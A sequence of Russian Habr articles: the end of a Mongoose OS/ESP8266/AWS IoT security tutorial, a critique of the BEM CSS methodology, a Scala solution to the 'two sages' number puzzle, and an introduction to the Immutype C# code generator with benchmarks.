Работать с выбранной прошивкой – Mongoose OS, очень удобно. Подключаем к USB-порту компьютера модуль NodeMCU. Если требуется драйвер USB-UART моста, который после установки на компьютер создаст виртуальный COM-порт, то на сайте Mongoose OS, в разделе Downloads, можно найти ссылку на скачивание необходимого программного обеспечения. Затем, с этого же сайта разработчиков Mongoose OS, следует скачать утилиту mos для поддерживаемых операционных систем: Windows, MacOS или Linux. Затем, после запуска mos, все действия по разработке выполняются в графической оболочке внутри браузера. Для разработки можно выбрать два языка: C/C++ или JavaScript. Первый – позиционируется для промышленных решений, а JavaScript – для целей прототипирования и отладки.
*Разработка в среде mos на JavaScript для прошивки Mongoose OS.*
Настройка подключения к маршрутизатору Wi-Fi и облаку AWS IoT выполняется внутри графической оболочки. Но уж раз мы перешли к облачным системам, то перед настройками нашей платы для работы с AWS IoT сначала нужно вспомнить о сервисе AWS Identity and Access Management (IAM). Этот сервис предназначен для управления доступом пользователей к сервисам и ресурсам облака. В панели управления AWS выбираем сервис IAM и создаем пользователя, группу и назначаем пользователю права доступа к сервису AWS IoT (Policy name), например, для тестового подключения дадим полный доступ «AWSIoTFullAccess», что, конечно, не лучшее решение для реальных задач.
После этого, в панели mos прописываем соответствующие секретные ключи авторизации для созданного пользователя AWS: «Access Key ID» и соответствующий ему «Secret Access Key». Далее разрабатываем приложение для устройства, например, на JavaScript или, просто, используем демонстрационный пример работы с брокером MQTT. Затем, выполнив локальную отладку приложения, сгенерируем на устройстве сертификаты подключения к облаку:
`> mos aws-iot-setup --aws-region REGION --aws-iot-policy mos-default`
где REGION – выбираемый пользователем регион, в котором будут использованы ресурсы AWS IoT. Команду «mos aws-iot-setup» можно не запускать, а выполнить все действия подключения к облаку в среде утилиты mos. После этого можно проверить работу системы запустив в AWS IoT клиент MQTT.
*Тестирование получения данных от подключенных устройств в среде AWS IoT.*
В тестовом приложении Mongoose OS для модуля NodeMCU на базе ESP8266, по нажатию кнопки «Flash» – выполняется публикация сообщения, в котором содержится отчет о занятой памяти и времени непрерывной работы. Необходимо отметить, что в облачном сервисе AWS IoT, можно эффективно использовать панель мониторинга, с помощью которой представляются сводные статистические данные о работе подключенных устройств.
*Мониторинг состояния устройств и анализ статистики сообщений в среде AWS IoT.*
Таким образом, используя AWS IoT и Mongoose OS можно получить защищенное соединение для Интернета вещей. Однако, если базовой защиты будет недостаточно, есть еще одна интересная возможность. Mongoose OS поддерживает работу с криптографической микросхемой ATECC508A. Это фактически со-процессор, который позволяет генерировать стойкие ключи шифрования используя криптографические алгоритмы на эллиптических кривых. Длина ключа 256-bit, микросхема гарантирует уникальный 72-bit серийный номер, а для хранения ключей, сертификатов и данных – доступна встроенная память 10Kb EEPROM (во встроенной памяти можно хранить до 16-ти ключей). Микросхема работает в диапазоне напряжений 2.0В – 5.5В при температурном режиме от -40 до +85 0С и поддерживает коммуникацию по шине I2C или, в зависимости от подтипа выбранной микросхемы, использует высокоскоростной последовательный однопроводный интерфейс для связи с основным процессором. Цена устройства, порядка $0.8 USD. Позиционируется микросхема ATECC508A как система обеспечения безопасности IoT-узла и идентификатор (ID). О крипточипе можно написать отдельную статью, но все-равно лучше обратиться к первоисточнику – официальной документации на сайте производителя. Также компания Microchip Technology для поддержки своих крипточипов, включая ATECC508A, выпускает платы для ознакомления. Например, достаточно простую CryptoAuthentication Xplained Pro Extension Board (ATCRYPTOAUTH-XPRO).
В случае использования такого крипточипа, команда mos aws-iot-setup уже будет использовать аппаратные ресурсы микросхемы и сконфигурирует обмен данными устройства и облака по защищенному протоколу TLS. Собрать на беспаячной макетнице прототип системы на базе ATECC508A-SSHDA-B – вполне не трудная задача. Единственное, по аналогии с платой ATCRYPTOAUTH-XPRO на макетницу можно добавить подтягивающие резисторы 3.9 кОм по информационным цепям SDA, SCL и, конечно, блокировочный конденсатор 0.1 мкФ. Как всегда, чтобы не повторятся в конце публикации размещены ссылки на подробные публикации по подключению крипточипа к ESP8266. Единственное, это надо быть внимательными с программной частью, так как после генерации ключей микросхему ATECC508A можно заблокировать, в результате чего она перейдет в режим обеспечения секретности, противодействуя аппаратному взлому.
Интересно, а у читателей нашего блога есть положительный или отрицательный опыт применения ATECC508A?

Еще раз хочется отметить, что все действия с Mongoose OS можно выполнять прямо в окне утилиты mos интерфейса браузера. Например, перейдя во вкладку RPC Browser, можно проверить подключение по шине I2C, выполнив команду: I2C.Scan, которая, например, для ATECC508A должна вернуть код [96]. Хочется особенно отметить, что у проекта Mongoose OS отличная поддержка, и сама инфраструктура открытого проекта. Например, прямо в оболочку mos интегрирован чат на базе сервиса Gitter, где можно задать вопросы разработчикам и энтузиастам мира Интернета вещей.
В завершении можно сказать, что поскольку наше устройство уже подключено к облаку AWS IoT, то можно смело отключить разъем USB с ESP8266 и подключиться утилитой mos к устройству через сервис облака AWS. Для этого запустим команду: `mos --cert-file $(mos config-get mqtt.ssl_cert) --key-file $(mos config-get mqtt.ssl_key) --port mqtts://$(mos config-get mqtt.server)/$(mos config-get device.id)`. Теперь можно выполнять отладку без прямого подключения платы устройства к компьютеру. Главное, чтобы модуль ESP8266 мог свободно выходить в Интернет.
Таким образом, рассмотрены потенциальные возможности работы с облаком и разработки устройств Интернета вещей с примерами современных методов защиты IoT. Бесспорно, многим покажется, что это слишком длинная статья или, что все это «вода» и т.д. В свою очередь, хочется отметить, что это только введение в проблему и обязательно в нашем блоге появится более детальная проработка концепций безопасности веб-технологий, включая решения для IoT и социальной составляющей мира Интернета вещей.
Мир меняется и меняется он вместе с нами. Если еще недавно многие разработчики могли лишь мечтать о платформах высокопроизводительных вычислений, о построении распределенных высоконагруженных систем, то сейчас – это уже реальность, которая доступна в качестве облачного сервиса. Если когда-то в прошлом нужно было использовать специальные математические библиотеки для расчетов на базе 8-ми битных микроконтроллеров, понятно, если этого требовала задача, то сейчас проще использовать в проекте соизмеримый по цене 32-х битный вычислитель. Наш мир стремительно поменялся, сейчас мы можем реализовывать свои идеи на значительно более высоком уровне. И тут, как нельзя кстати, немного вдохновляющей рекламы IoT от Amazon Web Services. Осталось пожелать читателям создавать инновации, которые будут помогать делать наш мир безопаснее, удобней и рациональней.
*IoT – Day One – Amazon Web Services*
### Интересные ресурсы и ссылки:
[Скрытное подсоединие к оптоволокну: методы и предосторожности — Хабрахабр](https://habrahabr.ru/post/176677/)
[Немного о «законе Мура» — Хабрахабр](https://habrahabr.ru/company/1cloud/blog/282377/)
[Beecham Research reveals extent of security challenges facing the Internet of Things — Comms Business](http://commsbusiness.co.uk/about-us/)
[Уровень бесплатного пользования AWS — Amazon Web Services](https://aws.amazon.com/ru/free/)
[Начало работы с AWS IoT — Amazon Web Services](https://aws.amazon.com/ru/iot-platform/getting-started/)
[AWS Identity and Access Management (IAM) — Amazon Web Services](https://aws.amazon.com/ru/iam/)
[Comparison of ESP8266 NodeMCU development boards — my2cents](https://frightanic.com/iot/comparison-of-esp8266-nodemcu-development-boards/)
[Starting with JavaScript – Cesanta](https://mongoose-os.com/docs/quickstart/using-javascript.html)
[AWS IoT on Mongoose OS, Part 1 — AWS Partner Network (APN) Blog](https://aws.amazon.com/blogs/apn/aws-iot-on-mongoose-os-part-1/)
[AWS IoT on Mongoose OS, Part 2 — AWS Partner Network (APN) Blog](https://aws.amazon.com/blogs/apn/aws-iot-on-mongoose-os-part-2/)
[ATECC508A — Microchip Technology](http://www.microchipdirect.com/product/ATECC508A)
[The two-dollar secure IoT solution: Mongoose OS + ESP8266 + ATECC508 + AWS IoT](https://mongoose-os.com/blog/mongoose-esp8266-atecc508-aws/)
[Security — Mongoose OS Documentation](https://mongoose-os.com/docs/book/security.html)
[AWS IoT support for Mongoose OS — Cesanta](https://mongoose-os.com/docs/cloud_integrations/aws.html)
[Secure remote device management with Mongoose OS and AWS IoT for ESP32, ESP8266, TI CC3200, STM32 — Cesanta](https://mongoose-os.com/blog/secure-remote-device-management-with-mongoose-os-and-aws-iot-for-esp32-esp8266-ti-cc3200-stm32/)
[Understanding the AWS IoT Security Model — The Internet of Things on AWS](https://aws.amazon.com/ru/blogs/iot/understanding-the-aws-iot-security-model/) | https://habr.com/ru/post/374021/ | null | ru | null |
# BEM'a не должно существовать

Здравствуйте.
BEM'а не должно существовать. Есть огромное количество причин не использовать эту методологию, но из-за её простоты использования и непонимания работы CSS и HTML, методология широко распространилась среди фронтендеров всего мира, в большинстве случаев среди разработчиков СНГ. Используется BEM сейчас как на больших русскоязычных проектах (Yandex, Habr), так и в некоторых фреймворках ([react-md](https://react-md.mlaursen.com/)). В этой статье пойдёт подробный разбор плюсов и минусов этого подхода к разработке. Все примеры вёрстки будут взяты с официального сайта [BEM](https://en.bem.info/methodology/quick-start/).

Аббревиатура BEM — блок/элемент/модификатор. Любой макет или дизайн можно визуально разбить на блоки, к примеру — sidebar сайта. В каждом блоке могут содержаться один или несколько элементов. У элементов могут быть модификаторы состояния (active, disabled), дополнительные классы для изменения границ, ширины, цвета фона и т.д.
Идея разбития макета на блоки не новая, что нам предлагает BEM — удлинять имена классов, всегда делать элементы зависимыми от названия блока и задавать любой класс глобально. Помогает это буквально нигде и приводит к печальным последствиями в вёрстке проектов. Ниже описаны по пунктам проблемы в использовании BEM'a:
### Нечитабельный html
Это вёрстка с официального сайта [BEM](https://ru.bem.info/methodology/quick-start/). Удлинённые и php-подобные названия CSS классов делает любую вёрстку абсолютно нечитабельной вперемежку с атрибутами:
```
* Читать далее
Основные понятия
```
Ниже предоставлен образец вёрстки без наследования в имени класса названия блока, модификаторы привязываются к главному классу через наследование в SCSS, а не текстовое название класса:
```
* Читать далее
Основные понятия
```
```
.article-rewind {
margin: 0;
padding: 0;
list-style: none;
&.type-static {
position: relative;
display: flex;
}
&.lang-en {}
&.lang-ru {}
&.lang-uk {}
& > .next {
position: relative;
flex-grow: 1;
align-self: center;
margin-right: 88px;
text-align: right;
.text {
font-size: 16px;
position: absolute;
right: 0;
margin-top: -32px;
}
.link {
font-size: 40px;
line-height: 46px;
}
}
}
```
### Сложности с наследованиями модификаторов
Любой класс в BEM — глобальный, и модификаторы — не исключение. Там, где CSS позволяет основному классу, например, **button** наследовать несколько классов **active, disabled, error**, вы будете задавать всё это глобально, наследуя в имени родительские имена блоков и элементов. Такой подход — игнорирование возможностей CSS как вложенность элементов в класс и удлинение имён на ровном месте:
```
```
Пример наследования модификаторов через SCSS, а не через слова в имени класса:
```
```
```
.article {
h1.heading {
font-size: 50px;
line-height: 64px;
float: left;
&.active {
color: #ccc;
}
}
}
```
### Все классы — псевдо-глобальные
По сути, в глобальных классах нет ничего плохого. Проблема в том, что в названии класса сохраняется имя блока или элемента и использовать его вне блока уже нельзя и глобальность становится бесполезной. Плюс ко всему в браузере висят глобальные классы, к примеру promo-section\_color\_white который всё что делает — меняет цвет фона на белый, причём применить это можно только к блоку .promo-section. Для других блоков с белым фоном делайте новый класс с хардкодом в названии. Элементы не могут быть использованы везде в проекте, хотя и применять классы технически возможно везде:
```
```
Вместо привязки к блоку через текст в html, можно сделать классы по-настоящему глобальным, переиспользовать на других секциях и абсолютно ничего не потерять:
```
```
```
.promo-section {
position: relative;
padding: 0 0 70px;
}
.background-white {
background-color: white;
}
```
### Запрещение использования семантики
Дословная цитата из документации:
> В CSS по БЭМ также не рекомендуется использовать селекторы по тегам или id
В местах, где можно с помощью mixin'a или цикла в препроцессоре воспользоваться наследованием через html-тег вы не можете этого делать:
```
###
```
Здесь стили можно было задать через h1,h2 и так далее, но теперь вместо ссылки на тэги мы глобально имеем заданный класс «article\_\_heading\_level\_1».
```
###
```
```
@for $index from 1 through 6 {
h#{$index}.heading {
font-size: (42px / $index);
}
}
/* mixin output */
h1.heading {font-size: 42px;}
h2.heading {font-size: 21px;}
h3.heading {font-size: 14px;}
h4.heading {font-size: 10.5px;}
h5.heading {font-size: 8.4px;}
h6.heading {font-size: 7px;}
```
### Подразумевает вёрстку только блоками
В каждом большом темплейте есть мелкие элементы, как кнопки, дропдауны, тайтлы, субтайтлы, секции и т.д. Но в БЭМе у вас их нету, так как любой элемент без блока использовать тоже запрещено.
> Элемент — **всегда часть блока** и не должен использоваться отдельно от него.
Хотите дропдаун не только в хэдере? На сайте BEM'a дропдаун в header'e свёрстан как попап, лежащим в корне body. По сути, этот пункт является запрещением создания полноценного темплейта, а не чего-нибудь сложнее лэндинга.
### Плюсы
Их нет. БЭМ уничтожает понятие темплейта, запрещает использование функций CSS, подталкивает разработчика к хардкоду. Буду рад похвале методологии в комментариях, будет пища для размышлений.
Оригинальная статья:
[hackernoon.com/bem-should-not-exist-6414005765d6](https://hackernoon.com/bem-should-not-exist-6414005765d6) | https://habr.com/ru/post/422537/ | null | ru | null |
# Решение задачи о двух мудрецах
Давеча была опубликована логическая [задача про Шерил](http://geektimes.ru/post/249014/), а в комментариях к ней хаброюзер [сообщил](http://geektimes.ru/post/249014/#comment_8333060) о более интересной задаче про двух мудрецов.
Собственно, задача:
> У некоторого султана было два мудреца: Али-ибн-Вали и Вали-ибн-Али. Желая убедиться в их мудрости, султан призвал мудрецов к себе и сказал: «Я задумал два числа. Оба они целые, каждое больше единицы, но меньше ста. Я перемножил эти числа и результат сообщу Али и при этом Вали я скажу сумму этих чисел. Если вы и вправду так мудры, как о вас говорят, то сможете узнать исходные числа».
>
>
>
> Мудрецы задумались. Первым нарушил молчание Али.
>
> — Я не знаю этих чисел, — сказал он, опуская голову.
>
> — Я это знал, — подал голос Вали.
>
> — Тогда я знаю эти числа, — обрадовался Али.
>
> — Тогда и я знаю! — воскликнул Вали.
>
> И мудрецы сообщили пораженному царю задуманные им числа.
>
>
>
> Назовите эти числа.
Решение под катом.
Задачу я решил методом логики и подбора, видимо, иначе она не решается, во всяком случае я такого решения не встречал. Подбором просто найти первое решение, но остаётся загадкой единственно оно на заданном промежутке или нет. Мне пришла мысль написать решение с использованием ленивых коллекций и практики ради была выбрана scala. Итак начнём.
Будем двигаться по сообщениям мудрецов, смотреть, какую информацию они нам дают и писать соответствующие функции:
1. Али говорит, что он не знает загаданных чисел. Отсюда можно сделать вывод, что хотя бы одно из загаданных чисел не простое, иначе число раскладывалось бы на множители единственным способом. Соответственно создаём стрим простых чисел:
```
lazy val primes: Stream[Int] = 2 #:: Stream.from(3).filter(i => isPrime(i))
def isPrime(x: Int): Boolean = {
primes.takeWhile(i => i*i <= x).forall { k => x % k > 0}
}
```
Всё просто — следующее число будет простым только если оно не делится без остатка ни на одно из всех уже известных простых чисел. Дальше можно создать список всевозможных чисел для Али убрав оттуда произведения простых чисел(6, 15,...), но мы пока этого делать не будем.
2. Дальше Вали сообщает, что он **знал**, что Али не знает загаданных чисел. Откуда он мог это знать? Видимо его число раскладывается на суммы пар таким образом, что среди них нет ни одной, в которой оба числа были бы простыми. Приведу пример: предположим, что шейх шепнул Вали число 7, его можно разложить на пары (5+2), (4+3). Мы ведь знаем что загаданные числа больше единицы, так что нет смысла раскладывать на 6+1. Смотрим на 5 и 2 — они оба простые, значит шейх не мог шепнуть Вали число 7. Теперь мы можем составить список всевозможных чисел, которые шейх мог шепнуть Вали:
```
//раскладываем число на сумму двух других в соотв. с условиями задачи
def expandBySum(x: Int): List[(Int, Int)] = {
@tailrec def helper(accum: List[(Int, Int)], i: Int, j: Int): List[(Int, Int)] = {
if (i < j) accum
else helper((i, j) :: accum, i - 1, j + 1)
}
helper(List.empty, x - 2, 2)
}
lazy val ValiNumbers: Stream[Int] = Stream.from(4).filter(i => !expandBySum(i).exists(expanded => isPrime(expanded._1) && isPrime(expanded._2)))
```
Генерируем поток чисел, которые не имеют ни одного разложения на сумму двух простых.
3. После того, как Али узнал, что числа, которые шейх мог сказать Вали ограничены, он восклицает, что знает ответ! Продолжаем распутывать клубок – судя по всему, число Али раскладывается на пару множителей так, что **сумму только одной пары** нельзя разложить на сумму двух простых чисел. То есть сумма только одной пары должна входить в список возможных чисел Вали!
```
//раскладываем число на два множителя
def expandByProduct(x: Int): List[(Int, Int)] = {
var biggestPossibleDivision = x / 2
@tailrec def helper(accum: List[(Int, Int)], i: Int): List[(Int, Int)] = {
if (i == biggestPossibleDivision) return accum
if (x % i == 0) {
biggestPossibleDivision = if(x / i <= i) biggestPossibleDivision else x / i
helper((x / i, i) :: accum, i + 1)
}
else helper(accum, i + 1)
}
helper(List.empty, 2)
}
def inValiNumbers(x: Int): Boolean = {
ValiNumbers.takeWhile(valis => valis <= x).contains(x)
}
lazy val AliNumbers: Stream[Int] = Stream.from(4).filter(i => expandByProduct(i).count(expanded => inValiNumbers(expanded._1 + expanded._2)) == 1)
```
Раскладываем число на список из двух множителей и проверяем, что сумма только одной пары входит в список чисел Вали. Так мы получаем все числа, которые шейх мог шепнуть Али.
4. Узнав, что Али вдруг понял, что-за числа загадал ему шейх, Вали тоже вычислил загаданные числа! Формулировка описания того, как он смог это сделать, получится весьма запутанной, так что подумайте сами :) А я лишь приведу пример кода, который фильтрует числа Вали так, чтобы для обоих мудрецов было решение:
```
lazy val ValiNumbersWithSolution: Stream[Int] = ValiNumbers.filter(valis => expandBySum(valis).map(expanded => expanded._1 * expanded._2).count(inAliNumbers) == 1)
```
Ленивый список со всеми возможными парами чисел, которые мог загадать шейх:
```
lazy val solution: Stream[String] = ValiNumbersWithSolution.map(valis => {
val solution = expandBySum(valis).filter(expanded => inAliNumbers(expanded._1 * expanded._2)).head
"Alis number: " + solution._1 * solution._2 + "; Valis number: " + (solution._1 + solution._2) + "; solution: " + solution._1 + " & " + solution._2
})
```
Оказывается, в диапазоне от 1 до 100 существует всего четыре пары чисел, которые бы мог загадать шейх. Иными словами, мудрецам неслабо фартануло :)
**Небольшой аутпут по описанным выше функциям:**
```
println("Vali's possible numbers: " + (ValiNumbers.take(20).toList mkString ", "))
println("Ali's possible numbers: " + (AliNumbers.take(30).toList mkString ", "))
println("Vali's numbers that give solution to Ali: " + (ValiNumbersWithSolution.take(3).toList mkString ", "))
println(solution.take(3).toList mkString "\n")
"Vali's possible numbers: 11, 17, 23, 27, 29, 35, 37, 41, 47, 51, 53, 57, 59, 65, 67, 71, 77, 79, 83, 87"
"Ali's possible numbers: 18, 24, 28, 50, 52, 54, 76, 92, 96, 98, 100, 112, 124, 140, 144, 148, 152, 160, 172, 176, 188, 192, 208, 212, 216, 220, 228, 232, 242, 244"
"Vali's numbers that give solution to Ali: 17, 65, 89"
"Alis number: 52; Valis number: 17; solution: 13 & 4"
"Alis number: 244; Valis number: 65; solution: 61 & 4"
"Alis number: 1168; Valis number: 89; solution: 73 & 16"
```
[Ссылка на сорцы](https://github.com/invis87/dva_mudretca) | https://habr.com/ru/post/378593/ | null | ru | null |
# Immutype упростит работу с неизменяемыми типами данных
При работе с неизменяемыми типами данных, такими как *readonly struct*, нам часто приходится писать методы типа или [статические методы расширения](https://docs.microsoft.com/en-us/dotnet/csharp/programming-guide/classes-and-structs/extension-methods), которые создают копию объекта, изменяя определенное свойство или поле. Такие методы позволяют сделать код чище и проще, обеспечивая неизменяемость. Неизменяемость может быть полезной, например, если требуется обеспечить потокобезопасность для типа с состоянием. Обычно каждый подобный метод в качестве единственного аргумента принимает значения поля или свойства, которое нужно изменить, создает неполную измененную копию текущего объекта, используя конструктор, и возвращает эту измененную копию потребителю.
Например, для структуры *Person*:
```
public readonly struct Person
{
public readonly string Name;
public readonly int Age;
public Person(string name = "", int age = 0)
{
Name = name;
Age = age;
}
public Person WithName(string name) => new Person(name, Age);
public Person WithAge(int age) => new Person(Name, age);
}
```
— результатом выполнения методов *With…* является неполная измененная копия оригинального объекта *Person*. Копия неполная, потому что для ссылочных свойств и полей, как в данном случае, копируется ссылка на объект. Но это не страшно, так как предполагается, что все типы этих полей или свойств также неизменяемы.
Пример использования методов типа:
```
var john = new Person().WithName("John").WithAge(15);
```
Статические методы расширения работают аналогично предыдущим методам, за исключением того, что они имеют еще один дополнительный аргумент для передачи оригинального объекта:
```
public readonly struct Person
{
public readonly string Name;
public readonly int Age;
public Person(string name = "", int age = 0)
{
Name = name;
Age = age;
}
}
public static class PersonExtensions
{
public static Person WithName(this Person it, string name) =>
new Person(name, it.Age);
public static Person WithAge(this Person it, int age) =>
new Person(it.Name, age);
}
```
Такой подход применим и к обычным неизменяемым структурам и классам.
Начиная с C# версии 9, можно использовать ключевое слово *record* для определения ссылочного типа. Он предоставляет встроенные возможности для инкапсуляции данных. *Record* позволяет создавать записи с неизменяемыми свойствами, используя позиционные параметры или стандартный синтаксис свойств:
```
public record Person(string Name = "", int Age = 0);
```
Несмотря на поддержку изменений, записи предназначены в первую очередь для неизменяемых моделей данных. Начиная с C# версии 10, можно определить типы *record struct* также с помощью позиционных параметров или синтаксиса свойств:
```
public readonly record struct Person(string Name = "", int Age = 0);
```
Обычную запись из C# версии 9 можно обозначить более полным выражением *record class*, где *class* - это необязательное ключевое слово. Выбор между *record class* и *record struct*, соответствует выбору между между *class* и *struct*.
С появлением записей появилось и новое ключевое *with*. Оно создает новый экземпляр записи, который является копией оригинальной и изменяет в этой копии указанные свойства и поля, результатом чего является неполная копия. Для указания требуемых изменений используется синтаксис инициализатора объектов:
```
var john = new Person() with { Name = "John", Age = 15 };
```
Синтаксис выглядит лаконичным и легко читаемым. Но существует несколько причин, по которым вспомогательные методы из первых примеров для структур и классов, оказываются предпочтительнее ключевому слову *with*. Во-первых, не во всех проектах можно использовать записи из-за версии C# и целевой версии фреймворка. А во-вторых, в неизменяемых типах часто встречаются поля или свойства содержащие неизменяемые коллекции объектов.
Например:
```
public record Person(
string Name = "",
int Age = 0,
ImmutableArray Friends = default);
```
При работе с коллекциями использование ключевого слово *with* выглядит менее читаемо:
```
var john = new Person() with { Name = "John", Age = 15 }
with { Friends = ImmutableArray.Create(new Person() with {Name = "David"}) };
john = john with
{
Friends = (john.Friends == default ? ImmutableArray.Empty : john.Friends)
.Add(new Person() with { Name = "Sophia" })
.Add(new Person() with { Name = "James" })
};
john = john with
{
Friends = (john.Friends == default ? ImmutableArray.Empty : john.Friends)
.Remove(new Person() with { Name = "David" })
};
```
По этой причине появилась идея [Immutype](https://github.com/DevTeam/Immutype) для того, чтобы поручить ему всю рутинную работу по созданию статических методов расширения для поддержки неизменяемости.
Это [генератор кода .NET](https://docs.microsoft.com/en-us/dotnet/csharp/roslyn-sdk/source-generators-overview), который делает всю работу одновременно, пока вы пишите код. Он ищет все типы, помеченные атрибутом `[Immutype.Target]`, и для каждого такого типа создает статический класс с методами расширения. Эти методы расширения не замусоривают основной код и не маячат своими изменениями в коммитах. Для создания копии объектов используются:
* позиционные параметры для записей, если таковые имеются
* конструктор помеченный атрибутом `[Immutype.Target]`, если такой есть
* первый конструктор с наибольшим числом аргументов
Например, для записи:
```
[Immutype.Target]
public record Person(
int Age,
string Name = "",
ImmutableArray Friends = default);
```
— сценарий из примера выше, выглядит так:
```
var john = new Person(15).WithName("John").WithAge(15)
.WithFriends(new Person(16).WithName("David"));
john = john.AddFriends(
new Person(17).WithName("Sophia"),
new Person(14).WithName("James"));
john = john.RemoveFriends(new Person(16).WithName("David"));
```
Для обычных свойств или полей, таких как *Age* создается по одному методу расширения:
```
Person WithAge(this Person it, int age)
```
Для свойств или полей со значением по умолчанию в позиционном параметре или в конструкторе, таких как *Name*, создается дополнительный метод, назначение которого очевидно:
```
Person WithDefaultName(this Person it)
```
Для коллекций создается по несколько методов расширения. В нашем случае для *Friends* будет создано четыре метода.
* Для того чтобы полностью переопределить коллекцию, через метод с переменным числом аргументов:
```
Person WithFriends(this Person it, params Person[] friends)
```
* Такой же как и выше, но с оригинальным типом в качестве аргумента:
```
Person WithFriends(this Person it, ImmutableArray firends)
```
* Чтобы создать копию коллекции, добавив переменное число элементов:
```
Person AddFriends(this Person it, params Person[] friends)
```
* Чтобы создать копию коллекции, исключив некоторые элементы:
```
Person RemoveFriends(this Person it, params Person[] friends)
```
Контраст в простоте при использовании других типов коллекций еще более очевиден. Например, для записи:
```
public record Person(
string Name = "",
int Age = 0,
IReadOnlyCollection? Friends = default);
```
— наш сценарий с ключевым словом *with* выглядят так:
```
var john = new Person()
with { Name = "John", Age = 15 }
with { Friends = new List{ new Person() with { Name = "David" } }};
john = john with
{
Friends = (john.Friends ?? Enumerable.Empty())
.Concat(
new List[]{
new Person() with { Name = "Sophia" },
new Person() with { Name = "James" }})
.ToList()
};
john = john with
{
Friends = (john.Friends ?? Enumerable.Empty())
.Except(new List { new Person() with { Name = "David" } })
.ToList()
};
```
А в случае с *Immutype* весь код остается прежним для любых коллекций из списка ниже:
```
T[]
interface IEnumerable
class List
interface IReadOnlyCollection
interface IReadOnlyList
interface ICollection
interface IList
class HashSet
interface ISet
class Queue
class Stack
interface IReadOnlyCollection
interface IReadOnlyList
interface IReadOnlySet
class ImmutableList
interface IImmutableList
struct ImmutableArray
class ImmutableQueue
interface IImmutableQueue
class ImmutableStack
interface IImmutableStack
```
*Immutype* также берет на себя обработку случаев с типами, содержащими *null* или значения по умолчанию. Поддерживает универсальные типы и всевозможные ограничения параметров типа.
Так как *Immutype* - это генератор кода, он работает только на этапе компиляции и не добавляет каких-либо зависимости на другие сборки, не захламляет исходный код. Для работы *Immutype* необходим: .NET SDK 5.0.102 или новее. Но он будет работать для разных проектов, например, для .NET Framework 4.5.
*Immutype* поддерживает [инкрементальную генерацию кода](https://docs.microsoft.com/en-us/dotnet/api/microsoft.codeanalysis.iincrementalgenerator?view=roslyn-dotnet-4.0.1), поэтому нагрузка на систему в процессе работы над проектами будет минимальной.
Чтобы начать пользоваться, просто добавьте в ваши проекты ссылку на [пакет Immutype](https://www.nuget.org/packages/Immutype) и отметьте неизменяемые типы атрибутом `[Immutype.Target]` по необходимости.
С дополнительными примерами можно ознакомиться [на странице проекта](https://github.com/DevTeam/Immutype). Буду признателен за конструктивные комментарии, новые идеи и вклад в проект.
Тест производительности
-----------------------
Протестировано использование *record* и *record struct* с ключевым словом ***With*** и со статическими методами, созданными ***Immutype,*** для случаев с одним, двумя и четырьмя свойствами. Типы свойств: *string*, *int* и *bool*.
```
BenchmarkDotNet=v0.13.1, OS=Windows 10.0.22000
Intel Core i7-10875H CPU 2.30GHz, 1 CPU, 16 logical and 8 physical cores
.NET SDK=6.0.100
[Host] : .NET 6.0.0 (6.0.21.52210), X64 RyuJIT
DefaultJob : .NET 6.0.0 (6.0.21.52210), X64 RyuJIT
```
С одним свойством *string*:
| Method | Mean | Error | StdDev | Median | Gen 0 | Allocated |
| --- | --- | --- | --- | --- | --- | --- |
| ***Immutype*** record struct | 0.0000 ns | 0.0000 ns | 0.0000 ns | 0.0000 ns | - | - |
| ***With*** record struct | 0.0317 ns | 0.0287 ns | 0.0307 ns | 0.0240 ns | - | - |
| ***With*** record | 6.1894 ns | 0.1489 ns | 0.2797 ns | 6.3389 ns | 0.0029 | 24 B |
| ***Immutype*** record | 7.2829 ns | 0.1577 ns | 0.1619 ns | 7.2482 ns | 0.0029 | 24 B |
С двумя свойствами *string* и *int*:
| Method | Mean | Error | StdDev | Median | Gen 0 | Allocated |
| --- | --- | --- | --- | --- | --- | --- |
| ***With*** record struct | 0.0195 ns | 0.0296 ns | 0.0291 ns | 0.0036 ns | - | - |
| ***Immutype*** record struct | 0.0442 ns | 0.0257 ns | 0.0352 ns | 0.0285 ns | - | - |
| ***With*** record | 8.2670 ns | 0.1532 ns | 0.1280 ns | 8.2548 ns | 0.0038 | 32 B |
| ***Immutype*** record | 10.6809 ns | 0.2420 ns | 0.4424 ns | 10.8150 ns | 0.0076 | 64 B |
С четырьмя свойствами *string*, *int, string* и *bool*:
| Method | Mean | Error | StdDev | Median | Gen 0 | Allocated |
| --- | --- | --- | --- | --- | --- | --- |
| ***Immutype*** record struct | 0.0409 ns | 0.0074 ns | 0.0058 ns | 0.0407 ns | - | - |
| ***With*** record struct | 0.0695 ns | 0.0275 ns | 0.0633 ns | 0.0491 ns | - | - |
| ***With*** record | 10.0555 ns | 0.2268 ns | 0.3790 ns | 9.8518 ns | 0.0048 | 40 B |
| ***Immutype*** record | 25.2299 ns | 0.5267 ns | 0.8200 ns | 24.9839 ns | 0.0191 | 160 B |
Legends:
* *Mean* - Arithmetic mean of all measurements
* *Error* - Half of 99.9% confidence interval
* *StdDev* - Standard deviation of all measurements
* *Median* - Value separating the higher half of all measurements (50th percentile)
* *Gen 0* - GC Generation 0 collects per 1000 operations
* *Allocated* - Allocated memory per single operation (managed only, inclusive, 1KB = 1024B)
* *1 ns* - 1 Nanosecond (0.000000001 sec)
Производительность *Immutype* для *class* и *struct* будет близкой к производительности для *record* и *record struct*. Важно отметить, что значимые траты производительности при использовании статических методов *Immutype* для ссылочных типов - это проверка входных параметров на *null*. | https://habr.com/ru/post/595571/ | null | ru | null |
